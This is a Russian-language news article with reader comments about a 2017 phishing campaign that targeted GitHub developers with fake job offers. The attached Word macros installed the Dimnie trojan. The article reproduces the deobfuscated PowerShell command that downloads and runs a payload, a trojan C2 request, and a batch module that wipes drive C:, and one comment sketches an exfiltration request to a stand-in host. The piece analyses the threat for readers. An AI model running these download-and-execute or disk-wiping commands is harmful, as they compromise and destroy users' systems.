В одном из образцов вредоносной рассылки в клуджах зафиксированы российские почтовые серверы:

Return-Path: <ludv.jani-2015@vrg.se>

Received: from unknown (HELO mail.bsme-mos.ru) (95.163.65.54)

by ariel.informaction.com with SMTP; 27 Jan 2017 11:25:22 -0000

Received: from unknown (HELO o) (zayavka@bsme-mos.ru@94.23.58.202)

by mail.bsme-mos.ru with SMTP; 27 Jan 2017 14:25:17 +0300

Subject: question

Date: Fri, 27 Jan 2017 12:25:26 +0100

X-MSMail-Priority: Normal

X-Mailer: Microsoft Windows Live Mail 16.4.3528.331

X-MimeOLE: Produced By Microsoft MimeOLE V16.4.3528.331

This is a multi-part message in MIME format.

------=_NextPart_000_25F3_01D27898.7064C4E0

Content-Type: multipart/alternative;

boundary="----=_NextPart_001_25F4_01D27898.7064C4E0"

------=_NextPart_001_25F4_01D27898.7064C4E0

Content-Type: text/plain;

charset=«windows-1251»

Content-Transfer-Encoding: quoted-printable

Hey. I found your software is online. Can you write the code for my proje=

ct? Terms of reference attached below.

The price shall discuss, if you can make. Answer please.

------=_NextPart_001_25F4_01D27898.7064C4E0

Content-Type: text/html;

charset=«windows-1251»

Content-Transfer-Encoding: quoted-printable

(HTML omitted)

------=_NextPart_001_25F4_01D27898.7064C4E0--

------=_NextPart_000_25F3_01D27898.7064C4E0

Content-Type: application/octet-stream;

name=«PROJECT.gz»

Content-Transfer-Encoding: base64

Content-Disposition: attachment;

filename=«PROJECT.gz»

К письму приложен файл PROJECT.gz. Несмотря на расширение, он на самом деле представляет собой архив RAR, внутри которого находится документ PROJECT.doc в формате MS Word. Проверка этого документа в сервисе Virustotal предсказумо показывает 6 из 54 срабатываний антивирусами:

Arcabit: HEUR.VBA.Trojan.e

Fortinet: WM/Agent.559B!tr.dldr

NANO-Antivirus: Trojan.Ole2.Vbs-heuristic.druvzi

Qihoo-360: virus.office.gen.65

Symantec: W97M.Downloader

TrendMicro: W2KM_DLOADER.JCB

Хотя другие антивирусы ничего не находят, документ явно несёт вредоносную нагрузку.

Разработчик Джорджо Маоне (Giorgio Maone) первым сообщил о получении такого документа в январе этого года. Он даже получил два похожих письма, предыдущее было с вложением 2701.zip (внутри файл 2701.doc). Он говорит, что письмо как будто написано вручную, то есть похоже на таргетированную атаку.

Случай с Джорджо мог быть единственным, но это не так. В конце марта 2017 года специалисты по безопасности из компании Palo Alto Networks опубликовали отчёт, в котором сообщали о массовом характере рассылки. Им известно о нескольких случаях, когда владельцы репозиториев с GitHub получали такие письма.

Похоже, кто-то ведёт целенаправленную атаку против программистов, а именно — против авторов свободного программного обеспечения.

Palo Alto Networks провела подробный анализ атаки. Они пишут, что во всех случаях программистам предлагают работу и присылают один и тот же файл в формате .doc. Письмо выглядит примерно таким образом (к сожалению, клуджи не публикуют).

Hello,

My name is Adam Buchbinder, I saw your GitHub repo and i'm pretty amazed.

The point is that i have an open position in my company and looks like you

are a good fit.

Please take a look into attachment to find details about company and job.

Dont hesitate to contact me directly via email highlighted in the document below.

Thanks and regards,

Adam.



Стандартный файл .doc (SHA256: 6b9af3290723f081e090cd29113c8755696dca88f06d072dd75bf5560ca9408e) содержит встроенный макрос, который запускает команду PowerShell на скачивание и исполнение файла.

После деобфускации команда выглядит следующим образом:

cmd.exe /c "powershell.exe -executionpolicy bypass -noprofile -windowstyle hidden (new-object system.net.webclient).downloadfile('hxxp://nicklovegrove.co[.]uk/wp-content/margin2601_onechat_word.exe','%appdata%.exe');start-process '%appdata%.exe'"Затем скачивается бинарный файл (SHA256: 3f73b09d9cdd100929061d8590ef0bc01b47999f47fa024f57c28dcd660e7c22).

На первый взгляд, всё это похоже на стандартную методику заражения, но это не так. Скачиваемый бинарный файл очень удивил специалистов. Они обнаружили там экземпляр трояна Dimnie, который использовался несколько лет (предположительно, спецслужбами), но только недавно его удалось обнаружить. Специальные методы маскировки трафика и процессов позволяют ему эффективно скрываться от файрволов и антивирусов.



Cама программа внедряется в процесс ядра Windows, как и другие её модули. Ничего не сохраняется на диск. Коммуникации с командным сервисом не только зашифрованы, но и осуществляются в виде невинных DNS-запросов к серверам Google, чтобы не вызывать подозрение у файрволов. Вот как выглядит типичный запрос HTTP GET к серверу Google.

На самом деле указанный в запросе сервис Google PageRank (toolbarqueries.google.com) не функционирует с 2016 года и сейчас недоступен для публики.



Со стороны это выглядит невинно, так же как и ещё один DNS-запрос, который делает троян непосредственно перед запросом HTTP GET.

Два эти запроса по отдельности не вызывают никаких подозрений у файрвола или аналитика, который изучает трафик в системе. Но дело в том, что троян вставляет IP-адрес, полученный от DNS-сервера, в заголовок IP-пакета, который выглядит как запрос HTTP GET к серверу Google. Вот таким способом Dimnie удавалось долгое время избежать обнаружения. Говорят, он использовался в таргетированных атаках на российские цели в 2015-2016 годах.

В GET-запросе троян передаёт ключ AES 256 ECB, который затем используется для шифрования трафика.

GET http://toolbarqueries.google.com/search?sourceid=navclient-ff&features=Rank&client=navclient-auto-ff&ch=fYQAcgUGKQ04yy+39O6k0IxaeU9Bgw81C6ft2+OPISgD8VPCj5hkCilXUZraPNCm&q=info:google.com HTTP/1.1Получив с контрольного сервера зашифрованные модули, троян расшифровывает их на заражённой клиентской машине.



Дальнейшие коммуникации с сервером тоже эффективно маскируются под обычный трафик. Например, собранные на заражённой машине данные отправляются запросами HTTP POST к домену gmail.com. При этом данные присоединяются к заголовку image/jpeg, под видом графического изображения, и предварительно шифруются AES 256 в режиме ECB.

Но как и в случае с ранее упомянутым модулем скачивания, в заголовке жёстко забит IP-адрес, куда на самом деле направляются пакеты.



Поначалу троян делает скриншот ПК программиста и составляет список запущенных процессов. Всё это отправляется для изучения на удалённый сервер.

С трояном работает около десятка модулей разного назначения. Интересно, что один из них — модуль самоуничтожения, который стирает всю информацию на диске C:\.

@echo off

Title System need to reboot computer!

color 0c

Echo Auto Starting in 5 seconds

@ping 127.0.0.1 -n 5 -w 1000 > nul

@ping 127.0.0.1 -n %1% -w 1000 > nul

cls

Color 0e

Echo delete disk C

del C:\\ /s /q

@ping 127.0.0.1 -n 3 -w 1000 > nul

@ping 127.0.0.1 -n %1% -w 1000 > nul

cls

color 0c

Echo Remove directory

Rd C:\\ /s /q

@ping 127.0.0.1 -n 3 -w 1000 > nul

@ping 127.0.0.1 -n %1% -w 1000 > nul

cls

Msg * \SYSTEM ERROR!HARDDRIVE IS OUT OF ORDER!\;Специалисты считают, что Dimnie удавалось несколько лет скрываться от обнаружения не только за счёт грамотной маскировки трафика и потому что он ничего не записывает на диск, но и потому что этот троян использовался главным образом против русскоязычных мишеней.

Остаётся непонятным, кто и зачем начал кампанию против разработчиков свободного ПО. Специалисты Palo Alto Networks сообщают, что у них нет информации, чтобы рассылка с вредоносным вложением приходило кому-то кроме разработчиков GitHub.

Но как шутят на форумах, если вы разработчик, который работает под Windows (троян использует PowerShell) и открывает документы Microsoft Word, то вы это заслужили.

Комментарии (23)

selivanov_pavel

30.03.2017 16:16В GET-запросе троян передаёт ключ AES 256 ECB, который затем используется для шифрования трафика.

Круче было бы, если бы он с командного сервера получал открытый ключ, и шифровал всё пересылаемое уже им. Тогда из анализа трафика будет даже непонятно, что именно интересного троян увёл.

sumanai

30.03.2017 17:07+10встроенный макрос, который запускает команду PowerShell на скачивание и исполнение файла.

Пользователи Windows XP в безопасности!mad_god

30.03.2017 20:13+7

sumanai

30.03.2017 22:39А ведь только сейчас я вспомнил, что PowerShell можно установить и на XP, правда, весьма старой версии.

Нужно проверить работу команды.

oPOCCOMAXAo

30.03.2017 17:11Тоже получил такое письмо. Выглядело подозрительно. Сомневаюсь, что кто-то из разрабов открывал этот документ

green_worm

30.03.2017 19:53+2«Но если кто-то из зазрабов работает под Windows и открывает документы Microsoft Word, то вы это заслужили.»? ;)

DEM_dwg

30.03.2017 18:51-1Мне уже давно не приходят письма со вложениями от спамеров.

В основном предлагают скачать с Яндекс диска.

Гораздо интереснее атака когда батник или экзешник переименовывается в Лехе.doc хотя на самом деле это файл Лdoc.ехе тоже самое с файлом Хоtab.doc.

Я попробовал для теста через Гугл отправлять эти документы, но он не пропустил, сразу сказал що низя.

А вот Яндекс вроде как пропустил, давно уже было не помню.

Но оба сервиса разрешили отправить ссылки на эти файлы.

Причем 2-е из десятка знакомых повелись на этот трюк.

Выскочило сообщение, что типа я их хакнул. Трое отписались мне и написали мне, что меня взломали %).

Собсно тест удался.

vesper-bot

30.03.2017 19:53если вы разработчик, который работает под Windows (троян использует PowerShell) и открывает документы Microsoft Word

… под локальным администратором...

rub_ak

30.03.2017 20:11+1К тому же отключили простую защиту в виде блокировки макросов в word, или я не прав?

mrrouter

30.03.2017 21:39+1Что насчёт OpenOffice Writer?

Garbus

31.03.2017 08:34Тоже стало интересно. Насколько же уязвимы альтернативные продукты, против макросов прикрученных к подобным «документам»?

Alexeyslav

31.03.2017 14:34Тоже не запускает. Приходится добавлять в исключения чтобы макросы в конкретных документах работали, либо настраивать уровень безопасности макросов на "разрешить все" принудительно.

И вообще, макрос там должен быть целевой, порой с разных версий макросы уже не совместимы, темболее макросы микрософта с опенофисом.

SvSh123

31.03.2017 15:51-1Попытался представить, на какую рыбу эта снасть.

Получился разработчик, участвующий в некоем проекте, интересующем западные спецслужбы, при этом имеющий свои наработки, которые он складывает на Гиту, пишущий под винду и под виндой, и использующий для коммуникации Аутлук.

Мда… :)

sumanai

31.03.2017 16:19+1интересующем западные спецслужбы

А они то тут откуда? Это обычные преступники, вряд ли тут замешаны спецслужбы какой-либо страны.

SvSh123

31.03.2017 16:59экземпляр трояна Dimnie, который использовался несколько лет (предположительно, спецслужбами)

Ализар, конечно, такой Ализар… но то, как этот зловред маскируется, наводит на мысль, что целью могли быть достаточно серьезные организации.

sumanai

31.03.2017 17:16То, что целью были серьёзные организации, не делает атакующих сотрудниками спецслужб. Простые злоумышленники тоже не прочь атаковать крупные компании.

SvSh123

31.03.2017 16:12«Модуль самоуничтожения» как-то странно выглядит, не так ли?

Предупреждает, что будет все стирать, да еще и реально ждет 3 сек. :)

loginsin

31.03.2017 17:50+1Но дело в том, что троян вставляет IP-адрес, полученный от DNS-сервера, в заголовок IP-пакета, который выглядит как запрос HTTP GET к серверу Google.

Как-то слишком сложно написано. Вероятно имелось в виду, что происходит подключение к указанному адресу, куда и отправляется GET запрос.

Вроде этого:

$ telnet malware-host.com 80 POST http://gmail.com/upload.php HTTP/1.0 ...

Действительно, неожиданно для антивирусов и файрволов…

Но если троянец действительно с легкостью правит IP-пакеты и

Интересно, что один из них — модуль самоуничтожения, который стирает всю информацию на диске C:\.

То ему бы потребовались права администратора.

1. RAW Sockets требуют таких прав:

Note To use a socket of type SOCK_RAW requires administrative privileges. Users running Winsock applications that use raw sockets must be a member of the Administrators group on the local computer, otherwise raw socket calls will fail with an error code of WSAEACCES. On Windows Vista and later, access for raw sockets is enforced at socket creation. In earlier versions of Windows, access for raw sockets is enforced during other socket operations.

2. У пользователя нет прав для удаления файлов из корня системного диска (за исключением файлов в его домашней папке). И это я уже не говорю о том, что не всегда диск C: == «Системный диск».

Таким образом, тот, кто это барахло запускает, должен:

1. Принудительно включить макросы в документе, проигнорировав все предупреждения MS Word или Writer (а они, насколько мне известно, по умолчанию выдают кучу предупреждений «Вы точно-точно-точно хотите запустить макрос?», и то, после того, как пользователь сам осознанно полезет в меню безопасности);

2. Согласиться с повышением привилегий при запуске скачанной малвари.

И это правда сделает человек-разумный-пользователь-git? Хотя, люди разные бывают…

AlexanderS

Почти «проект 2501» )